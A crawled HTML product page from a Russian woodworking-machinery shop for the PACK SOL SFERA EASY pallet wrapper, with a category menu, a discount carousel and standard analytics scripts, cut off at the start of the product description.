

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svik-spb.ru/index.php?route=product/product&path=59_129&product_id=304
body_size: 59980
content:
<!-- $sql = "SELECT product_id FROM " . DB_PREFIX . "product p WHERE p.viewed > 0 ORDER BY p.date_modified DESC, p.viewed DESC"; --><!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="UTF-8" />
<title>PACK SOL SFERA EASY </title>
<base href="https://svik-spb.ru/" />
<meta name="description" content="Полуавтоматический паллетоупаковщик - робот PACK SOL SFERA EASY " />
<meta name="keywords" content="Полуавтоматический паллетоупаковщик - робот PACK SOL SFERA EASY " />
<link href="https://svik-spb.ru/image/data/Logo/Svik_Icon.png" rel="icon" />
<link href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=304" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/catapulta.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176750586-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176750586-1');
</script>
<noindex><script async src="[data-uri]"></script></noindex>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66847915, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66847915" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="container">
<div id="header">
    <div id="logo"><a href="https://svik-spb.ru/index.php?route=common/home"><img src="https://svik-spb.ru/image/data/Logo/svik_logo_new2s.jpg" title="СВИК" alt="СВИК" /></a></div>
<!--  <div id="logo2"><img src="visa_master.png"></div> -->
      <form action="https://svik-spb.ru/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Валюта<br />
                <a title="Euro"><b>€</b></a>
                        <a title="Рубли" onclick="$('input[name=\'currency_code\']').attr('value', 'RUB'); $(this).parent().parent().submit();"> р.</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://svik-spb.ru/index.php?route=product/product&amp;path=59_129&amp;product_id=304" />
  </div>
</form>
  <div id="visa_mastercard" style="width: 100px;position: relative;margin: 0 auto;top: 10px;left: 50px;"><img src="/image/visa_mastercard.png" alt='Оплата картам Visa и Mastercard' style="width: 150px;"></div>
<!--<div id="cart">
  <div class="heading">
    <h4>Корзина покупок</h4>
    <a><span id="cart-total">Товаров: 0 (0.00€)</span></a></div>
  <div class="content">
        <div class="empty">Ничего не куплено!</div>
      </div>
</div>-->
  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Поиск" value="" />
  </div>
<!--  <div id="welcome">
        <a href="https://svik-spb.ru/index.php?route=account/login">Войти</a> или <a href="https://svik-spb.ru/index.php?route=account/register">зарегистрироваться</a>      </div> -->
  <div id="tel">+7 812 309 47 66
  </div>
  <!--Надпись Надежный партнер только на главной странице -->
 <!-- <div id="welcome">
  Надежный партнер</br>
  Вашего бизнеса!  </div> -->
 <!--  <div id="skp">
<script type="text/javascript" src="https://secure.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div id="SkypeButton_Call_svik_spb_1">
 <script type="text/javascript">
 Skype.ui({
 "name": "chat",
 "element": "SkypeButton_Call_svik_spb_1",
 "participants": ["svik_spb"],
 "imageSize": 24
 });
 </script> 
</div>

</div> -->
<!--  <div class="links"><a href="https://svik-spb.ru/index.php?route=common/home">Главная</a><a href="https://svik-spb.ru/index.php?route=account/wishlist" id="wishlist-total">Закладки (0)</a><a href="https://svik-spb.ru/index.php?route=account/account">Постоянный покупатель</a></div> -->
</div>
<div id="menu">
  <ul>
  <li><a href=/index.php?route=information/information&information_id=4>О нас</a></li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59">Оборудование</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_129">Паллетообмотчики и паллетоупаковщики</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_100">Пильные (раскроечные) центры с ЧПУ</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_68">Кромкооблицовочные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_72">Обрабатывающие центры с ЧПУ по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_61">Калибровально-шлифовальные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_66">Продольно-фрезерные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_74">Форматно-раскроечные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_60">Сверлильные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_76">Рейсмуса по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_77">Фуговальные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_131">Станки для производства мебели</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_75">Фрезерные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_101">Токарные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_78">Торцовочные пилы по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_79">Вытяжки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_73">Прессовое оборудование</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_106">Автоподатчики для станков MAGGI </a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62">Инструмент и клей</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69">Инструмент для деревообрабатывающих станков</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_67">Клей-расплав для кромкооблицовочных станков</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_70">Мембраны для вакуумного пресса</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_71">Полиэстеровая пленка Mylar</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64">Запасные части</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_118">Графитовые лопатки для вакуумных насосов BECKER и других производителей насосов и компрессоров</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_119">Осушители SMC (Япония)</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_92">Ремни</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_97">Подшипники</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_107">Аспирационные шланги</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_120">Вакуумные присоски SCHMALZ</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_90">Пневматика</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_89">Масла-смазки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_93">Ручки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_108">Обрезиненные ролики</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_88">Двигатели</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_91">Полировальные круги</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_95">Упоры и опции</a></li>
                            </ul>
              </div>
          </li>
        <li><a href=/index.php?route=information/information&information_id=8>Контакты</a></li>
	
	<li><a href=/index.php?route=product/special>Акции</a></li>
	
	<li><a href=/index.php?route=information/information&information_id=3>Вакансии</a></li>
  </ul>
</div>
<div id="notification"></div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
        <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
        <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>        <div class="box">
        <div class="box-heading1"><!--Акции--><a href="/index.php?route=product/special"><img src="/image/sale.png"></div>
        <div class="box-content ">
                <div class="box-product bt_carousel-box-4a8fb1f70840652c69a67cc592572628becdfb81" style="position: relative;">
            


            <ul id="bt_carousel-4a8fb1f70840652c69a67cc592572628becdfb81" class="bt_carousel-4a8fb1f70840652c69a67cc592572628becdfb81">
                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав для прямолинейных кромок Collanti Concorde 5100" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51">Клей-расплав для прямолинейных кромок Collanti Concorde 5100</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">106.00€</span> <span class="price-new">103.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('51');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=233"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав Универсальный прозрачный клей на основе ЭВА Collanti Concorde PROTOSTIK 6508" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=233">Клей-расплав Универсальный прозрачный клей на основе ЭВА Collanti Concorde PROTOSTIK 6508</a></div>
                                                            <div class="price">
                                                                            188.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('233');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=234"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Patron/Tcangi-80x80.jpg" alt="Цанги ER 32 высокоточные" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=234">Цанги ER 32 высокоточные</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">25.00€</span> <span class="price-new">15.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('234');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=250"><img src="https://svik-spb.ru/image/cache/data/ZIP/Krugi/Krug2-80x80.JPG" alt="Полировальный круг к станкам OLIMPIC (К130,К230,К400,К600, К1000)" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=250">Полировальный круг к станкам OLIMPIC (К130,К230,К400,К600, К1000)</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">43.75€</span> <span class="price-new">35.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('250');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=251"><img src="https://svik-spb.ru/image/cache/data/ZIP/Roliki/MAGGI1-80x80.jpg" alt="Обрезиненные ролики для автоподатчиков MAGGI" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=251">Обрезиненные ролики для автоподатчиков MAGGI</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">42.00€</span> <span class="price-new">31.50€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('251');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=252"><img src="https://svik-spb.ru/image/cache/data/ZIP/Roliki/0556425051B-80x80.jpg" alt="Ролик прижимной с подшипником D=48мм H=12мм" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=252">Ролик прижимной с подшипником D=48мм H=12мм</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">28.68€</span> <span class="price-new">21.84€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('252');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini " /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253">Алмазный диск Manchini </a></div>
                                                            <div class="price">
                                                                            <span class="price-old">250.00€</span> <span class="price-new">97.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('253');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini с усиленным зубом" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254">Алмазный диск Manchini с усиленным зубом</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">375.00€</span> <span class="price-new">325.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('254');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=267"><img src="https://svik-spb.ru/image/cache/data/TOVARY/KLUBER ISOFLEXNBU15-80x80.png" alt="Смазка KLUBER  ISOFLEX NBU 15" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=267">Смазка KLUBER  ISOFLEX NBU 15</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">211.00€</span> <span class="price-new">190.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('267');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Sverlilnie/boringsystem/bs21-80x80.jpg" alt=" BORING SYSTEM 21 PRESTIGE" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"> BORING SYSTEM 21 PRESTIGE</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">4050.00€</span> <span class="price-new">3960.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('298');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309"><img src="https://svik-spb.ru/image/cache/data/TOVARY/521a3b7403f25-80x80.jpg" alt="Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F." /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309">Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F.</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">96.00€</span> <span class="price-new">93.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('309');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=314"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Fomat-Raskroy/SI 30/si30-sale-80x80.jpg" alt="Форматно-раскроечный станок NOVA SI 30" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=314">Форматно-раскроечный станок NOVA SI 30</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">9600.00€</span> <span class="price-new">9600.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('314');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=315"><img src="https://svik-spb.ru/image/cache/data/image003-80x80.png" alt="Автоподатчик LIONELLO 3/8" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=315">Автоподатчик LIONELLO 3/8</a></div>
                                                            <div class="price">
                                                                            963.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('315');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=316"><img src="https://svik-spb.ru/image/cache/data/image003-80x80.png" alt="Автоподатчик LIONELLO 4/8" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=316">Автоподатчик LIONELLO 4/8</a></div>
                                                            <div class="price">
                                                                            870.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('316');" class="button" /></div>
-->						</div>
                    </li>

                            </ul>
                    </div>
                </div>
    </div>
<style type="text/css">
    .bt_carousel-box-4a8fb1f70840652c69a67cc592572628becdfb81{
           overflow: hidden !important;          
    }
    .box-product > div.bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 {
        display: inline-block;
        vertical-align: middle;
        width: 100%;
        margin-right: 0px !important;
    }
    .bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 {
        color: #666666;
        font-family: Arial;
        font-size: 0.85em;
        font-weight: bold;
        padding-top: 20px;
        text-align: center;
    }
    .bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 .bt-carousel-pager-item-4a8fb1f70840652c69a67cc592572628becdfb81{
        display: inline-block;
    }
    .bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 a:hover {
        border-color: #000000;
    }
    .bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 .bt-carousel-pager-item-4a8fb1f70840652c69a67cc592572628becdfb81.selected a{
        border-color: #000000;
    }
    .bt-carousel-pager-4a8fb1f70840652c69a67cc592572628becdfb81 a {
        background: none repeat scroll 0 0 #FFFFFF;
        border: 2px solid #A3A8A9;
        border-radius: 7px;
        display: block;
        height: 10px;
        margin: 0 3px;
        outline: 0 none;
        text-indent: -9999px;
        width: 10px;
    }
    ul.bt_carousel-4a8fb1f70840652c69a67cc592572628becdfb81 {
        list-style-type: none;
        margin: 0;
        padding: 0;
        list-style: none;
        display: block;
    }

    ul.bt_carousel-4a8fb1f70840652c69a67cc592572628becdfb81 li {
        text-align: center;
        padding: 0;
        margin: 7px;
        width: 145px;
        //height: 145px;
        display: block;
        float: left;
    }

    .bt_carousel_arrow_next-4a8fb1f70840652c69a67cc592572628becdfb81, .bt_carousel_arrow_prev-4a8fb1f70840652c69a67cc592572628becdfb81 {
        background: url("catalog/view/theme/reneme/image/bt-carousel-arrows.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        cursor: pointer;
        height: 40px;
        position: absolute;
        text-indent: -9999px;
        top: 35%;
        width: 40px;
        z-index: 101;
    }

    .bt_carousel_arrow_prev-4a8fb1f70840652c69a67cc592572628becdfb81 {
        background-position: 0 0;
        left: 0;
    }
    .bt_carousel_arrow_prev-4a8fb1f70840652c69a67cc592572628becdfb81:hover {
        background-position: 0 -40px;
    }
    .bt_carousel_arrow_next-4a8fb1f70840652c69a67cc592572628becdfb81 {
        background-position: -40px 0;
        right: 0;
    }
    .bt_carousel_arrow_next-4a8fb1f70840652c69a67cc592572628becdfb81:hover {
        background-position: -40px -40px;
    }</style>

<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.mousewheel.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.touchSwipe.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.transit.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.ba-throttle-debounce.min.js"></script>

<script type="text/javascript" language="javascript">
            $(function() {
    $('#bt_carousel-4a8fb1f70840652c69a67cc592572628becdfb81').carouFredSel({
    width: null,
            height: null,
    auto: {
    play: true,
            timeoutDuration: 2500    },
            direction: 'down',
            items: 3,
            circular: true,
            infinite: true,
            responsive: false,
            align: "center",
swipe: {
                onMouse: true,
                onTouch: true,
                duration: 800
            },    scroll: {
    items: 1,
            fx: "scroll",
            easing: "swing",
            duration: 1500,
            pauseOnHover: true,
    }
    });
    });
</script>
    <div id="banner1" class="banner">
  </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner1 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner1').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>  </div>
<div id="content"><div class="box">
  <div class="box-heading">Лидеры продаж</div>
  <div class="box-content">
    <div class="box-product">
          </div>
  </div>
</div>
  <div class="breadcrumb">
        <a href="https://svik-spb.ru/index.php?route=common/home">Главная</a>
         &raquo; <a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59">Оборудование</a>
         &raquo; <a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_129">Паллетообмотчики и паллетоупаковщики</a>
         &raquo; <a href="https://svik-spb.ru/index.php?route=product/product&amp;path=59_129&amp;product_id=304">PACK SOL SFERA EASY </a>
      </div>
  <h1>PACK SOL SFERA EASY </h1>
  <div class="product-info">
        <div class="left">
            <div class="image"><a href="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY-500x500.jpg" title="PACK SOL SFERA EASY " class="colorbox"><img src="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY-228x228.jpg" title="PACK SOL SFERA EASY " alt="PACK SOL SFERA EASY " id="image" /></a></div>
                  <div class="image-additional">
                <a href="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY1-500x500.jpg" title="PACK SOL SFERA EASY " class="colorbox"><img src="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY1-74x74.jpg" title="PACK SOL SFERA EASY " alt="PACK SOL SFERA EASY " /></a>
                <a href="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY-500x500.jpg" title="PACK SOL SFERA EASY " class="colorbox"><img src="https://svik-spb.ru/image/cache/data/TOVARY/PALETTO_PACK/PACK SOL SFERA EASY-74x74.jpg" title="PACK SOL SFERA EASY " alt="PACK SOL SFERA EASY " /></a>
              </div>
          </div>
        <div class="right">
      <div class="description">
                <span>Модель:</span> PACK SOL SFERA EASY<br />
                <span>Наличие:</span> Есть в наличии</div>
            <div class="price">Цена:                0.00€                <br />
                              </div>
                        <div class="cart">
        <div>Кол-во:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="304" />
          &nbsp;
		  <input type="button" value="Получить прайс-лист" class="button" onclick="addToCatapulta();" />
<!--          <input type="button" value="Купить" id="button-cart" class="button" />
         <span>&nbsp;&nbsp;- или -&nbsp;&nbsp;</span>
         <span class="links"><a onclick="addToWishList('304');">В закладки</a><br />
           <a onclick="addToCompare('304');">В сравнение</a></span> -->
        </div>
              </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Описание</a>
              </div>
  <div id="tab-description" class="tab-content"><table border="0" cellpadding="0" cellspacing="3" style="width:100.0%;" width="100%">
	<tbody>
		<tr>
			<td>
